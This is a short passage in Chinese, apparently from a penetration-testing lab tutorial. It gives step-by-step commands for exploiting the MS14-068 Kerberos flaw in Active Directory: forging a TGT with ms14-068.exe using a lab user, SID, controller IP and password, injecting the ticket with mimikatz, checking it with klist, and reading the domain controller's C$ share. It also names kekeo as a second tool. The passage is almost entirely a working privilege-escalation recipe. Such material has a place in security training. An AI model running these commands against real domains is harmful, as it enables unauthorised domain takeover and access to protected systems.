 3.利用ms14-068生成TGT数据
ms14-068.exe -u 域成员名@域名 -s sid -d 域控制器地址 -p 域成员密码
MS14-068.exe -u mary@god.org -s
S-1-5-21-1218902331-2157346161-1782232778-1124 -d
192.168.3.21 -p admin!@#45
4.票据注入内存
mimikatz.exe "kerberos::ptc TGT_mary@god.org.ccache" exit
5.查看凭证列表 klist
6.利用
dir \\192.168.3.21\c$
第二种利用工具kekeo